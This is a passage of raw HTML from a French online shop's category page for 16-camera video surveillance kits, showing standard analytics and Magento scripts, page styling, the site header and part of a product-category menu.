

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151
body_size: 17041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WX3364R2RN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WX3364R2RN');
</script>

<link rel="stylesheet" type="text/css" href="/css/callbox.css" />
<script type="text/javascript" src="/js/tm/click2call.js"></script>

<meta name="google-site-verification" content="nUAPRQ1aWmyyV_gOAytnOcv8juGGr2PYWJX4MBNP5RI" />

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-19831295-1']);
_gaq.push(['_trackPageview']);

(function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<script type="text/javascript">var slide_on=false;</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Kit video surveillance 16 cameras - Kit video surveillance 3G - Pack videosurveillance installation facile</title>
<meta name="description" content="Acheter sur Videosurveillance -boutique ! Kit video surveillance 16 cameras, pack video surveillance 16 cameras, qui vous permettront de la visio mobilite sur iPhone, Nokia ou Windows Mobile. Pack complet de videosurveillance comprenant 16 cameras de surveillance,  enregistreur ou stockeur numerique (dvr) 16 voies, logiciel video surveillance, moniteur ou ecran de videosurveillance, cable coaxial et fiche bnc, compatible video surveillance mobile pour votre securite. Retrouvez aussi des camera ip, camera espion, camera wifi, camera sans fil, mini camera, micro camera. Vente de materiel de video surveillance à prix discount. " />
<meta name="keywords" content="kit video surveillance, kit videosurveillance, kit 3g video surveillance,kit video surveillance 16 cameras, pack video surveillance 16 cameras, kit videosurveillance 16 cameras, pack videosurveillance 16 cameras, video surveillance iphone, videosurveillance iphone, kit 3g videosurveillance, pack video surveillance, pack videosurveillance, video surveillance 3g, kit complet video surveillance, enregistreur numerique, enregistreur 3g, stockeur numerique, stockeur 3g, video surveillance ip, videosurveillance ip, kit camera surveillance, kit camera de surveillance, kit cameras surveillance, kit cameras de surveillance, kit camera video surveillance, kit cameras video surveillance, pack 3g videosurveillance, visio mobilite, surveillance, kit video surveillance avec ecran, video surveillance telephone 3G, videosurveillance telephone 3G, dvr, iphone, smartphone, nokia, windows mobile, kit surveillance, pack surveillance, systeme surveillance, systeme video surveillance, camera surveillance, camera de surveillance, camera, camera video, camera espion, camera ip, camera sans fil, camera wifi, ecran surveillance, surveillance video, videosurveillance internet, systeme de surveillance, videosurveillance maison, video surveillance commerce,  logiciel videosurveillance, installation video surveillance, systeme video surveillance, solution video surveillance, installation videosurveillance, systeme videosurveillance, solution videosurveillance, detection de mouvement, telesurveillance, acheter kit video surveillance, acheter pack video surveillance" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=PT Sans:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.videosurveillance-boutique.fr/js/blank.html';
    var BLANK_IMG = 'https://www.videosurveillance-boutique.fr/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
  var BASE_URL = 'https://www.videosurveillance-boutique.fr/';
  var clearenceUrl = '/support/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/paymentfont.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/express.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.fancybox-1.3.4.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/print.css" media="print" />
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/script.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/func.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/stripe_payments.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/cctype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/express.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.fancybox-1.3.4.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/init.js"></script>
<link rel="canonical" href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify shipping method.":"Choisissez un mode de livraison.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Please specify payment method.":"Choisissez un mode de paiement.","Insert Widget...":"Ins\u00e9rer un widget...","Add to Cart":"Ajouter au panier","In Stock":"En stock","Out of Stock":"\u00c9puis\u00e9"});
        //]]></script><!--c9e871a7c78b447285b253de2966c919-->
<!-- SKIN MENU -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/menu2.css" media="screen"/>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>

<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/twitter/jquery.tweet.js"></script>


<!-- SKIN ZOOM -->
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/zoom/easyzoom.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/easyzoom.css" media="screen"/>
<!-- REVOLUTION -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css" media="screen"/>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/css/settings.css" media="screen" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.plugins.min.js"></script>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js"></script>
    
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/slideshow/jquery.slider.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/slider.css" media="all" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.selectbox.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css" media="screen"/>




<style type="text/css">
    /* Colors */
    
    .quantity_box_button_down:hover, .quantity_box_button_up:hover, .header .icon, .selectbox li.selected, .selectbox li:hover, .custom-footer .custom-footer-column .line, .box-product-item .box-line,.saleproduct_label, .buttons-cart, button.button, .button, .custom-footer .custom-footer-column .custom-footer-contact .contact-icon, #twitter_update_list li .tweet-icon, .product-view .product-img-box .main-image .lightbox-btn a              { background-color: #F2532F; }
    
    .header .icon:hover, .buttons-cart:hover, button.button:hover, .button:hover, .product-buttons .product-buttons-row.product-buttons-row-cart:hover, .product-view .product-img-box .main-image .lightbox-btn a:hover, .custom-footer .custom-footer-column .social a:hover, .newproduct_label          { background-color: #000000; }
    
    a, .box-product-item .price, #nav > li.active > a, #nav .level1 > a > span, .block-cart-header .button-show, .price-box .price, .left-categorys a:hover,.block-layered-nav dt:hover, .block-layered-nav dd li a:hover, .shop-news .news-block .news-block-more a          { color: #F2532F; } 

    .form-search button.button:hover, #nav > li.over, #nav > li:hover, .view-mode strong.grid, .pager .view-mode .grid:hover, .view-mode strong.list, .pager .view-mode .list:hover, .shop-about .right          { border-color: #F2532F; }
    
    .nav-container          { background-color: #1E1E21; }
    
    #nav > li          { border-color: #1E1E21; }
    
    .box-product-item          { background-color: #FFFFFF; }
    
    </style>


<script type="text/javascript">

var tpj=jQuery;
tpj.noConflict();

tpj(document).ready(function() {

if (tpj.fn.cssOriginal!=undefined)
	tpj.fn.css = tpj.fn.cssOriginal;

	tpj('.fullwidthbanner').revolution(
		{
			delay:9000,
			startwidth:980,
			startheight:500,

			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off

			thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
			thumbHeight:50,
			thumbAmount:3,

			hideThumbs:0,
			navigationType:"bullet",				// bullet, thumb, none
			navigationArrows:"solo",				// nexttobullets, solo (old name verticalcentered), none

			navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


			navigationHAlign:"center",				// Vertical Align top,center,bottom
			navigationVAlign:"bottom",					// Horizontal Align left,center,right
			navigationHOffset:0,
			navigationVOffset:20,

			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,

			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,

			touchenabled:"on",						// Enable Swipe Function : on/off


			stopAtSlide:-1,			// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
			stopAfterLoops:0,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

			hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
			hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
			hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value


			fullWidth:"on",

			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

		});




});
</script>


<script type="text/javascript"><!--

jQuery(document).ready(function() {
      
      // Image animation
      jQuery(".fade-image").live({
        mouseenter:
           function()
           {
				jQuery(this).stop().fadeTo(300, 0.6);
           },
        mouseleave:
           function()
           {
				jQuery(this).stop().fadeTo(300, 1);
           }
       }
    );
     

    jQuery('#header_menu select, .pager select').selectbox();
    

    jQuery('.shop-about .about-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
                infiniteSlider: true,
                autoSlide: true,
		autoSlideTimer: 1500
            });
    jQuery('.shop-news .shop-news-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
		navNextSelector: '.news-arrow.next',
                navPrevSelector: '.news-arrow.prev'
            });
  
});

// Add any JavaScript code here
--></script>

<style>

		body{
	    background-color:#fff;
	    background-attachment: ;
	    background-position:  ;
	    background-repeat: ;
	}  
			body {
		font-family: PT Sans;
	}
			   
		.buttons-wish, #header_menu .links li:nth-child(2) {
			display:none;
		}
		.box-product-buttons {
			margin-left: 181px;
		}
		.product-buttons .product-buttons-row:nth-child(3){
			display:none;
		}
			
		
		   
		.nav-container, .custom-footer-wrapper, .footer-container, .footer-wrapper, #header-menu-bg, .fullwidthbanner-container {
			width:980px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.wrapper {
			width:1000px;
			margin:0 auto;
			background:#fff;
			
		}
		#header-menu-bg, .footer-wrapper, .nav-container, .custom-footer-wrapper, .fullwidthbanner-container  {
			width:1000px;
		}
		
		
		.wrapper {
			box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-webkit-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-moz-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
		}
		
		
		.product-view .product-shop .product_right {
			display:none;
		}
		.product-view .product-shop .white-back {
			margin-right: 0;
			width: 560px;
		}
		
		
	
	/* Add any CSS code here */
	
</style>

<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie7.css" media="screen"/>
<![endif]-->
<!--[if IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie9.css" media="screen"/>
<![endif]--></head>
<body class=" catalog-category-view categorypath-kits-16-cameras-html category-16-cameras">

<div class="wrapper">
    <div id="header-menu-bg"></div>
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div id="top"></div>

<div id="header_menu">
	<div class="top-bar"><form id="search_mini_form" action="https://www.videosurveillance-boutique.fr/catalogsearch/result/" method="get">
    <div class="form-search">
        <input id="search" type="text" name="q" value="" class="input-text" />
        <button type="submit" title="Lancer" class="button"><span>Lancer</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Rechercher...');
            searchForm.initAutocomplete('https://www.videosurveillance-boutique.fr/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form></div>    

<ul class="links">
                        <li class="first" ><a href="https://www.videosurveillance-boutique.fr/customer/account/" title="Mon compte" >Mon compte</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/wishlist/" title="Ma liste d'envies" >Ma liste d'envies</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/cart/" title="Mon panier" class="top-link-cart">Mon panier</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                <li class=" last" ><a href="https://www.videosurveillance-boutique.fr/customer/account/login/" title="Connexion" >Connexion</a></li>
            </ul>
	
</div>
<div class="header-container">
    <div class="header">
        <div class="header-left">
            
                        <a href="https://www.videosurveillance-boutique.fr/" title="Videosurveillance-boutique.fr" class="logo"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/logo.png" alt="Videosurveillance-boutique.fr" /></a>
                                </div>
        
        <div class="header-center">
			
			<div class="minicart-wrapper">
                <div class="icon" onclick="location.href='https://www.videosurveillance-boutique.fr/checkout/cart/'"></div>
                <div class="minicart">
                    
                    <div class="block block-cart-header">
        <div class="block-content">
        <span class="button-show"><a href="https://www.videosurveillance-boutique.fr/checkout/cart/">Panier</a>
        -             <span class="price">0,00 €</span>                     
        </span>
                    <div id="header-items" class="empty">
            <p class="empty">Votre panier est vide.</p>
        </div>
        </div>
</div>
                    
                </div>
                
            </div>
            
        </div>        
        <div class="header-right">
                        
            <div class="call_zone_head">
            	<div class="call_img_head">
					<p>
						<input id="txt_num_head" class="call_input_head" type="text" value="Votre numéro" name="txt_num" onFocus="this.value=''" />
						<button class="button" title="Appel" onclick="callme('txt_num_head')"><span><span>Appel</span></span></button>
					</p>
				</div>
			</div>
            
            
            
            <div class="clear"></div>   
            
        </div>      
    </div>
    
    
    



</div>
</div> <? // class=page ?>

<select id="mobile-menu" onchange="window.location = jQuery(this).val();">
<option value="https://www.videosurveillance-boutique.fr/">Accueil</option>
<option value="https://www.videosurveillance-boutique.fr/kits.html" selected>
 Kit
</option>
<option value="https://www.videosurveillance-boutique.fr/kits/4-cameras.html" >
- Kit 4 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/8-cameras.html" >
- Kit 8 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html" selected>
- Kit 16 caméras
</option><option value="https://www.videosurveillance-boutique.fr/cameras.html" >
 Caméra
</option>
<option value="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html" >
- CCD couleur
</option><option value="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html" >
- Jour / Nuit
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html" >
- Infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html" >
- IP / Réseau
</option><option value="https://www.videosurveillance-boutique.fr/cameras/domes.html" >
- Dôme
</option><option value="https://www.videosurveillance-boutique.fr/cameras/motorisee.html" >
- Motorisée
</option><option value="https://www.videosurveillance-boutique.fr/cameras/exterieure.html" >
- Extérieure
</option><option value="https://www.videosurveillance-boutique.fr/cameras/espion.html" >
- Espion
</option><option value="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html" >
- Sans fil
</option><option value="https://www.videosurveillance-boutique.fr/camera-espion.html" >
 Espion
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur.html" >
 Enregistreur
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr.html" >
- DVR
</option>
<option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/4-voies.html" >
-- Enregistreur numérique 4 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/8-voies.html" >
-- Enregistreur numérique 8 voies
</option><option value="https://www.videosurveillance-boutique.fr/enregistreur/enregistreur-numerique-dvr/16-voies.html" >
-- Enregistreur numérique 16 voies
